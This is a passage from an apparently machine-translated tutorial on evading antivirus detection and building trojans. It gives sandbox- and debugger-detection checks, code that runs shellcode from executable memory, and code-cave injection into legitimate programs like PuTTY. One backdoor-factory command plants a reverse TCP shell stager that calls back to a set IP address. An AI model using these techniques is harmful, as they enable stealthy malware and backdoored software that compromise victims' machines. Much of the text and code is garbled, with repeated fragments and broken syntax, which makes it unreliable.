

```
The code is explained in every line. Doing a quick summary, we perform a test on eax,
pointing to BeindDebuggedByte the PEB structure. The test instruction performs an AND between the two
operators. Being of the same register, if it contains 0, the AND produce 0 as                             
value, otherwise a different result. Therefore, if the AND 
of         eax   with itself produces 0, it means that the register contains 0, and that                         
therefore it does not appear to be in the process of debugging. If, however, it produces a different value (JNZ \rightarrowJump if Not Zero) means that the current process is being debugged, then invokes the
Control routines, which will end with an overflow (eax is PUSHed onto the stack without being                             
never removed, it is a quick technique to end a program) and the rest of the program will not be                                 
performed.  
This is true for debugging through processes userland . As we have repeatedly stated, the houses
producing AV prefer to implement kernel-land drivers for different analyzes, as most                         
effective.  
A debug can not be controlled via a kernel-land driver in this manner, and                           
can we still use another alternative, ie whether there is a kernel
```
debugger. KdDebuggedEnabled

This technique uses a structure not well documented by Microsoft. About also to the previous case, the structure was taken directly from MSDN with relative explanation (even if not exhaustive) of each element belonging to the structure.

In this case, instead, the structure is barely mentioned within MSDN, without any specific.

#### The structure in question is **Kusher\_Shared\_Data** and since very long, you may find

entirely his: [https://www.nirsoft.net/kernel\\_struct/vista/KUSER\\_SHARED\\_DATA.html](https://www.nirsoft.net/kernel_struct/vista/KUSER_SHARED_DATA.html)

or http://uninformed.org/index.cgi?v=2&a=2&p=15 with relative memory addresses. This structure is used by Windows to several features, such as the local time of the

computer. The

base address of the structure Kusher\_Shared\_Data It is static in every version of Windows:

0x7FFE0000 or 0x7FFE0000000000000 in 64-bit systems. The element that interests us is **KdDebuggedEnabled**, leased to an offset of  $0x2D4$ .

If a Kernel Debugger is active, the value of KdDebuggedEnabled is 0x03, or 0x00.

```
check: 
                 push eax ; salvo eax ; salvo eax ; salvo eax ; salvo eax ; salvo eax ; salvo eax ; salvo eax ; salvo eax ; salvo eax ; salvo eax ; salvo eax ; salvo eax ; salvo eax ; salvo eax ; salvo eax ; salvo eax ; salvo eax ; salvo e
                 mov eax , byte  ptr ds :[ 7FFE02D4 ] ;   eax = * KdDebuggedEnabled
                 cmp eax , 3 compares eax
                 je check ;   HE   KdDebuggedEnabled KdDebuggedEnabled     is     3  ,  salta a check   salta a check 
pop eax in the value of eax in the value of eax in the value of eax in the value of eax in the value of eax in the value of eax in the value of eax in the value of eax in the value of eax in the value of eax in the value o
```
The operation is likely to that previously shown, the only difference is that, in this case, we are going to check a different location.

**GetTickCount** 

#### We have said many times that the virus must be user-friendly, convenient for everyday use

by a user. To ensure this essential feature, AV they have different

#### Time Deadline for the analysis of a file, which can vary depending on the product.

The first exploits about this feature were simple but effective: it was enough to use a

appropriate function of sleep for a few seconds, and voila!

Now this exploit is outdated and totally ineffective, analysis avoids a direct

sleep function, not executing it.

There are still more sophisticated techniques to exploit this feature of AV, as

what we're going to see, but first let me say a few words about how the

#### function GetTickCount().

This function returns as its value the number of milliseconds passed since the

system was started. This means that called at two different times at a distance of

seconds, will be returned to a different value.

As mentioned a few lines above, the virus does not perform functions of sleep, and passes over

do the rest. And it is precisely here that we can use another exploit, as shown in the code

below:

```
int   tick   =   GetTickCount ();
 Sleep (2000);
 int \textbf{tack} = \textbf{GetTickCount} ();
 if (( tack - tick ) < 2000 ) { return
  AV_DETECTED; }
```
兔

```
First, we call the function GetTickCount() and save the returned value in tick.
We perform a sleep of 2.000ms and recall another time function, inputting this                         
Once the value in   tack .   
Now, if the difference between the two values, tick e tack, is less than 2.000ms (or anyway next
to 0) means that the function of Sleep() It was not performed, and therefore the program
It may be under analysis.   
Using the same concept, we can also write:  
int tick (){    
           int msFirst = GetTickCount();
           for     ( i   =    0     ;  i  < 1000000000 1000000000     ;  i  += 1  )    // 3.000.000.000 nop 3.000.000.000 nop  
                      \text{Lasm} ( " nop\n\tnop\n\tnop\n\t" );
           int  msSecond  = GetTickCount ();   printf ( " Difference:% d " , ( msFirst
           - msSecond ));
           if (( msSecond - msFirst ) > 2000 )(// the sleep was performed  
                      // is not dynamic analysis  
                      // run shellcode  
                      return 1 ;
           }
```
} Even here the mechanism is the same. Instead of using a function such as  $sleep()$ , write

else {

}

return  $0$  ;

3,000,000,000 within the program nop (instructions that do nothing except wasting machine cycles, used the old processors for timing reasons), performing so indirectly a delay. This value depends greatly from machine to machine; on a much more powerful machine it would need even more nop. Number of cores

To be lighter work on system resources, the virus uses a number lower core than the computer. Of customary use half of the available cores, and this was verified after several tests with different numbers of core systems. So if we have a dual core machine, usually the AV undergoing emulation uses only one core, in a machine 4, it uses 2. This allows to be able to identify whether our program is in emulation by AV or not.

Structure SYSTEM\_INFO It contains information about the characteristics of the computer

(Architecture, type of processors, number of processors . ..)

```
typedef struct SYSTEM INFO {
 union {
   DWORD dwOemId;
   struct {
     WORD WProcessorArchitecture;
     WORD wReserved;
   \};
 \mathbf{H}DWORD
            dwPageSize;
 LPVOID
            lpMinimumApplicationAddress;
            lpMaximumApplicationAddress;
 LPVOID
 DWORD PTR dwActiveProcessorMask;
 DWORD
            dwNumberOfProcessors;
 DWORD
          dwProcessorType;
 DWORD
           dwAllocationGranularity;
 WORD
           wProcessorLevel;
 WORD
            wProcessorRevision;
} SYSTEM_INFO;
```
This structure is "filled" by the use of a function, the structure of a function, the structure of a function,

as a parameter a pointer to a structure \_ SYSTEM\_INFO, that will be used as the same output of programma:

```
void WINAPI GetSystemInfo(
  _Out_ LPSYSTEM_INFO lpSystemInfo
\mathbf{E}
```
## Within this framework our interest goes up **dwNumberOfProcessors .** Inside

this DWORD (4 bytes) contains the number of processors of the system. So, knowing that the AV uses only half of the core of a computer, we can

write the following code, assuming that we are in a quad-core system:

```
SYSTEM_INFO   sysInfo  ;
GetSystemInfo (& sysInfo );
int     Coren     =    sysInfo sysInfo  . dwNumberOfProcessors;  dwNumberOfProcessors; 
if ( Coren  < 4 ) \{ return AV DETECTED;
}
```
Simply declare the structure, we pass to the function GetSystemInfo() the address of SYSTEM\_INFO structure ( sysInfo ) and then we go to save value

dwNumberOfProcessors within a whole. The next check is whether the core is lower

#### 4. In our case (quad-core system) if this condition is  $true$ , means that the

AV program is running in the emulator, and then is returned AV\_DETECTED. Otherwise, if you are actually using all 4 cores, and consequently the

condition is false, We can safely run the shellcode!

### Large memory allocation

This technique is aimed at exploitare two factors: the Time Deadline and excessive consumption of

#### resources. The first case was already covered in paragraph GetTickCount(), while consumption

overuse of resources has not yet been mentioned. The reason is more likely than the

Time Deadline: to be lighter on its use and be user-friendly, AV avoid wasting

too many system resources.

A memory allocation also takes time, as well as clean a memory buffer.

So what we're going to do in this case, will be:

- 1) Allocate a large amount of memory;
- 2) Fill the buffer 0;
- 3) Clean the memory;

4) Rerun from step 1 for a certain number of times.

```
int bigAlloc \begin{pmatrix} 1 & 1 \end{pmatrix}char * buffer = NULL ;
int result = 0 ;
for     ( i   = 0     ;  i  < 10     ;  i   += 1  ){   buffer  buffer   =  NULL  ;   buffer  buffer   =    ( char     *) malloc  ( 100000000 100000000
); // circa 100MB
if     ( buffer  buffer   !=  NULL  )    {     memset   memset  ( buffer  ,    00  ,    100000000 100000000
); if (i == 9) \{ \# control
                              if ( buffer \mathsf{I} = \mathsf{NULL} ) {
                                              \textit{//} something is allocated \text{ result} =1;}  
                              else     {  
                                              \# not allocated anything  result =
                                              0;}  
              }   
   free  ( buffer  );  
              }     
    }
```
 $return result ; }$ 

So, first we declare a char pointer *null*, after which we allocate, using its function malloc(), about 100MB. We fill the buffer 0, and then later clean through  $free()$ . This procedure is repeated as many times as if in need thereof, in this case 10. At the ninth iteration, we provide a control if the allocation has taken place or not (control mostly precautionary); if it were, we should have no problem with analysis by an AV, and then subsequently returning the value 1 (=  $AV_BYPASSED$ ). Mutex

Mutex is an object used to protect multiple threads simultaneously access the resource.

An AV Generally, in the process of dynamic analysis, does not allow to create new processes or access to resources outside of the sandbox.

CreateMutex() creates an object of mutex type, as described in the following documents:

#### HANDLE WINAPI CreateMutex(

```
In opt LPSECURITY ATTRIBUTES lpMutexAttributes,
 InBOOL
                               bInitialOwner,
  In opt LPCTSTR
                                lpName
);
```
If the call is successful, it returns a handle to the newly created Mutex. If the mutex object already exists, it returns a handle to the object exists, and is

ERROR\_ALREADY\_EXISTS generated the error.

We pass directly to the code:

```
HANDLE Mutex = CreateMutex (NULL, TRUE, "mutex");
if ( GetLastError () != ERROR_ALREADY_EXISTS ){        WinExec ( argv
[0], 0 ); }
```
return AV\_BYPASSED

First we create a mutex object, and we call mutex. Then we draw

within the function condition GetLastError() to get the last error generated by

program.

If the error is different from ERROR\_ALREADY\_EXISTS, it means that the mutex has not yet been

created, and thus is called the same program ( WinExec run argv [0], which contains

the program name without any parameters). At the time of the recall, a mutex

should have already been created, then the function call *CreateMutex()*, in a

normal environment (not in analysis), the function will generate ERROR\_ALREADY\_EXISTS, as the object has already been created by a previous instance. If this is not generated, the function will invoke itself ad infinitum, without doing anything suspicious. So, if this error is never triggered, it means that we are analyzing dynamic by AV.

## Defenses OS

Over the years we have been developed too many defenses of self-protection by systems operativi, tra la cui ASLR (Access Space Layout Randomization) e DEP (Data Executable Protection). We not dwell much on the first, because it does not fit in the topic we are

He is talking, but the second is much more for us.

## Data Execution Prevention

DEP allows you to manage privileges on the sections generated by compiling a program. The privileges are **RWX ( R** ead, **W** rite,e X ecutable).<br>They are awarded based on the task of

above-mentioned sections. For example, the section . text that contains the code, it can only be Once compiled executable. Other sections, such as those dedicated to data, will have privileges read-write (RW) but not run. By assigning privilege only read and write to a section, meaning it can not be done nothing in that section (for example, our shellcode). If we remember well, in fact, the execution of the shellcode we had saved the shellcode in a buffer, and subsequently executed by creating a function pointer that pointed exactly the address of that buffer, so going to run our shellcode.

When the OS uses this type of protection, we have to change the methodology of execution of our shellcode, and here we see different techniques. Heap

Heap is a dynamic memory that can be allocated dynamically during the execution of the program. So, let's see the functions that interest us:

HepCreate  $\theta$  It allows to create a heap object, and therefore to allocate dynamic memory. It takes as its first parameter privileges to be assigned to the memory, we will pass HEAP\_CREATE\_ENABLE\_EXECUTE because it will need the permission of the heap running. As second parameter the heap size in bytes, and the third as the maximum number of bytes that the heap instance can use. It returns NULL if the function fails and fails to allocate memory ( GetLastError() for more information about the failure), or else a HANDLE heap just created. HeapAlloc () It allows instead of allocating blocks of heap memory. As the first parameter we will pass the handle just created, as the second HEAP\_ZERO\_MEMORY to initialize memory to 0, and as a third the number of bytes to be allocated. If the function is executed with successful, it returns a pointer to the allocated memory block. So:

```
void ExecuteShellcode (){ HANDLE He openly = HeapCreate (HEAP_CREATE_ENABLE_EXECUTE, sizeof (Shellcode), sizeof (Shellcode));
    * BUFFER = (char *) HeapAlloc (He openly , HEAP_ZERO_MEMORY , sizeof (Shellcode )); memcpy ( BUFFER ,  Shellcode
, sizeof ( Shellcode ));
(*( void (*))) BUFFER )(); \} We create the heap through HeapCreate() with execute permissions and we initialize to 0. BUFFER
```
is a pointer to the memory block you just created. Subsequently, through the function memcpy(), we copy in the buffer the shellcode, and always perform through a function pointer. LoadLibrary/GetProcAddress

Allocate and execute shellcode in the heap memory by recalling manipulation functions

Memory may be suspected by the AV. Thus, there are techniques to avoid

directly use these functions, such as using **Example 20** and subsequently the use of the subsequently

GetProcAddress(). The first function is used to load a library dynamically, and

It is returned a handle to the module. The second instead returns the address of the function

exported from a DLL. It takes as parameters the handle to the DLL in question and the name of

function to be exported. The function VirtualAlloc() It allows you to allocate memory automatically initialized to 0:

LPVOID WINAPI VirtualAlloc(



We will pass NULL as the first parameter; **in this manner, the system will determine** automatically the address allocation of the memory region. Then the number of bytes to be allocated, the allocation type (MEM\_COMMIT) and finally the privilege.

void ExecuteShellcode (){ HINSTANCE K32 = LoadLibrary (TEXT ("kernel32.dll")); if (K32 != NULL ){ MyProc Allocate = (MyProc ) GetProcAdc (K32, "VirtualAlloc"); char \* BUFFER = (char ")Allocate (NULL, sizeof (Shellcode), Mem\_kmit, PAGE\_EXECUTE\_READWRITE); memcpy (BUFFER, Shellcode, sizeof (Shellcode )); (\*(void (\*)()) BUFFER  $\overline{)0;}$  } }

In this way we will have in the Allocate function exported by kernel32.dll VirtualAlloc (), and use it as likely to create a heap. In fact, we will copy in the BUFFER shellcode, and we are obedient.

### Multi threading

Because perform the reverse-engineer in multi-threading is more complicated, use it It would bring the advantages in terms of an AV bypass. So, we're going to execute the shellcode using a new thread, instead of using a simple function pointer.

```
void ExecuteShellcode (){ char * BUFFER = (char *) VirtualAlloc (NULL, sizeof (Shellcode), Mem_kmit, PAGE_EXECUTE_READWRITE);
 memcpy (BUFFER, Shellcode, sizeof (Shellcode)); CreateThread (NULL, 0, LPTHREAD_START_ROUTINE (BUFFER), NULL, 0, NULL); while (TR
\mathcal{Y} BypassAV (argv \mathcal{Y}; \mathcal{Y} } \mathcal{Y}
```
#### The first part is the same as that seen previously, we see more use of a

function, that for creating a new thread, which points to the shellcode to execute. We can see the same procedure, using the one said in the preceding paragraphs for make it less identifiable:

```
void ExecuteShellcode (){ HINSTANCE K32 = LoadLibrary (TEXT ("kemel32.dll")); if (K32 = NULL ){ MyProc Allocate = (MyProc ) GetProcA
(K32, "VirtualAlloc"); char * BUFFER = (char *) Allocate (NULL, sizeof (Shellcode), Mem_kmit, PAGE_EXECUTE_READWRITE);
 memcpy (BUFFER, Shellcode, sizeof (Shellcode ));
```

```
CreateThread ( NULL , 0 , LPTHREAD_START_ROUTINE ( BUFFER ), NULL , 0 , NULL ); while ( TRUE \overline{X} BypassAV
( argv ); \} } \}
```
## Create a Trojan

## What is a Trojan

A trojan is a type of malware, able to hide their own code within seemingly legitimate programs (which may have been created ad-hoc or modified). The name is inspired by the Trojan horse, as they try to disguise and hide their real purpose, as it may be to install a backdoor in the victim computer.

## Backdoor Concept

A backdoor, as already guessed from his translation, allows you to create a 'door from the back' in a sistem. This allows you to bypass internal security systems, as might be the firewall (mentioned in chapter shellcode - we use metasploit). So what we're going to do is enter our code (shellcode) within a track, and do you then run, thus creating a Trojan. To do this we can use different methods, among which add a new section or inject the code into one or more sections (fragmenting the code). Add a section is the technique less effective, as they have a new section RWX permissions can come to some suspicion AV. We will see the practical implementation only in subchapter 'best method', the remaining techniques

### They will be treated through the use of backdoor-factory

## Code Caves

Code Caves (literally 'code caves'), are 0 padding added to a section of a

Program to respond to specific alignments and fill dedicated memory pages. When we compile, we are created sections, each with its 'homework'. To make a

example, section . text It is dedicated to the code. data global variables initialized and editable

e . bss to uninitialized variables explicitly.

Each of these sections has different characteristics, which are described in **Section Table (** Mrs. EP)  such as size, permissions, and so on. These sections are allocated page, virtual memory blocks managed by page table,

#### described by an Entry Point . Page is the virtual memory units memory management smaller. It is not always the same on

different systems, for example on OS X has a value of 4096 bytes (approximately 4 KB). So every section present in our program will refer to this unit of measure.

#### Suppose you write a program in an OS X system, which generates a section . text

(Dedicated to the 2000 bytes of program code). The remaining 2096 bytes of the page as They are managed? Very simple: you add lots 0 to fill the

'Page', as shown below:



## The remaining 2096 filled of 0 bytes are called  **Code cave .**

## Single cave



section with enough bytes of caves queues, such as to insert ourselves the complete shellcode, and return at normal running.

66

## Therefore, in the case it had any shellcode written individually (or found in the network)  $n$

byte, we should make sure of a queue quarries that can integrally contain (in case

Conversely, one can resort to the use of multiple caves, treated later). But before moving on to practice, we illustrate graphically what we're going to apply, with



The arrows show jumps

#### Section one we can identify as the section . text already seen previously. In

position 2 (2 square, the red rectangle) we have the first instruction in the program, which

It will be aggregated at the end of the shellcode, before the jump to the second original instruction.

#### AddressOfEntryPoint ( present in the header of PE and other executable formats) indicates the address of

'Entry' of the program, which is nothing but the first instruction to be executed. In the case of 'normal' program, our education would have been in position 2

#### (Square 2), but since we have to run our shellcode, the first will be a  $\textit{imp}$

the address of the first instruction of the shellcode.

Thus, once injected shellcode in a code quarries and changed the first instruction at a

jump on the shellcode, we will find at the end of this aggregate the first original instruction,

and a jump to the second.

In this manner, the shellcode is executed when the program starts without affecting anything for its operation.

Summarizing what was said in two brief points:

## 1) In a code quarries is injected shellcode with at the end of the first original instruction;

#### 2) The shellcode is executed, but at the end of this there must be a  $imp$

<IndirizzoSecondaIstruzioneOriginale> to resume normal execution flow.

The advantage of this technique is that the header of the executable remain unchanged from the original, as well as the size.

#### To automate can be used, as shown below, backdoor-factory.



The parameters used:

- **● f**  specifies the file to be used;
- shell specifies the type of shellcode to use. We can use one part of the tool (-- shell show to see the available payload). Or manually import one using the parameter (BOO);
- **H e P** respectively specify the IP address and the port for the reverse shell;
- **● w** He adds privileges RWX to the sections where the shellcode is injected, in a manner that can be executed without problems;
- **FROM** resets the signature of the header of the PE program. Useful for bypass control firma in Windows.

There will then be prompted interactively cavities that we are interested in, in this case

we will choose the 1:



As a result, the two md5 file original and amended, will be different:



## Multiple Cave

More cavity are used when only one fails to contain the entire shellcode. Furthermore, It may be less suspicion AV static analysis, since the shellcode is fragmented (In 2 or more parts).

So break the shellcode, it means having two shellcode that make up the same:



Compared to before, will be used (in the case of 2 elements decomposed shellcode) two cavities of code available, with a jump on the first cavity, a subsequent jump to the second and finally a jump back to the original education:



Using backdoor-factory:

Li:~# backdoor-factory -f sublime text.exe --cave jumping --shell reverse tcp\_stager\_threaded -H 192.168.0.99 -P  $\overline{1}$ 234 -w -Z

### Add a section

Add a new section may be the solution to the last beach as it goes

change the size and the header of the file, not using caves code.

Therefore, a new section with execute permissions will be created and added to the shellcode all'interno:



## From backdoor-factory need to use the parameter parameter add\_new\_section add\_new\_section . Best method

The best method to bypass anti-virus is to not use tools, but to do so

manually by searching and modify parts of code to user interaction. The best approach would be to insert the shellcode encrypted code inside a cave,

implement a decryption routine called in user interaction and run

then the shellcode. In this manner, the encryption bypasserebbe static analysis

identification of the shellcode, and the execution by the dynamic interaction analysis. Similarly, it could split (as seen in Multiple Caves) lo shellcode in due parti, e

recall (always under user interaction) the first part and then the second. We're going to see just a technique to manually enter in a shellcode and the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of

Code cave.

To do so usufruiremo a couple of tools:

#### 1) *EAST* : we have seen how it works in Chapter reverse-egineering, the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state

mainly we use it to calculate the offsets of the queues quarries;

- 2) Cminer: to find the queues hollow inside executable;
- 3) LordPE : to change the permissions of RWX sections;
- 4) OllyDbg : also treated in the chapter of reverse-engineering, will allow us to inject

the shellcode and change the flow of execution.

Let us take a different executable, for example that of putty, able to establish a SSH on Windows systems. We are going to inject shellcode that will be called in interaction, specifically when attempting to connect to the server.

To find the cavity of code, we can use Cminer:

#### dkali:~/Cminer# ./Cminer ../Downloads/putty.exe

That will result in 4 quarries code:



If we use the shellcode created in the chapter by metasploit we need

#### 333 bytes, then we can use only the section . data for our shellcode. We will have to enable the execution of the section . data, therefore

we load the executable on LordPE and

change permissions, popping up the execution of the said section, thus adding the

execute permission.

Since the system can have mechanisms like ASLR which randomizes the addresses of

loading into memory, OllyDbg will load each time at different addresses our executable.

We, therefore, we will see how best to use the offsets. The offset will be useful when we have to jump at our injected code.

IDA loads the file without allocate it directly into memory, and is loaded on the basis of

#### address executable, from which it derives as well all other via offset addresses. If the executable

is loaded into a different memory address, the addresses are recalculated. This base address can also be set manually. And that's what we'll do. Since when loaded into memory with OllyDbg, our executable will be allocated

